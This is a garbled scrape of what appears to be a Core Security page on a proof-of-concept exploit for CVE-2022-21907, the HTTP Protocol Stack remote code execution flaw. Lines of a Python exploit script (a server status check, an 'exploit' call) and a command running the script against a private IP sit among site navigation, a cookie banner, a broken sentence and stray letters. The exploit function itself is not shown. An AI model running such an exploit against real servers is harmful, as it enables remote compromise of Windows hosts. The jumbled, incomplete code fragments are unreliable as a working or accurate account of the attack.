 Contact Us
Support
All HelpSystems Products
FREE TRIALS
coresecurity
by HelpSystems
CYBER THREAT
IDENTITY
INDUSTRIES
RESOURCES
CORELABS
ABOUT
# Check server status
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
checkServerStatus(ip, int(port), int(ipVersion))
# Exploit!
exploit(ip, int(port), int(ipVersion))
C:\ExploitCVE-2022-21907>python cve-2022-21907.py -t 192.168.0.6 -p 80 -v 4
CVE-2022-21907
Author: polakow(@ltdominikow)
[!] Warning: This exploit was made for testing own networks and patch affected systems. I'm not responsible if you do another thing with this exploit.
features such as live chat, enhanced web security, video players, and details or to
HTTP Protocol Stack Remote Code Execution Vulnerability [CVE-2022-21907]
https://www.coresecurity.com/core-labs/articles/proof-concept-cve-2022-21907-http-protocol-stack-re...
Accept & Continue
Manage Cookies
zi
S
Specter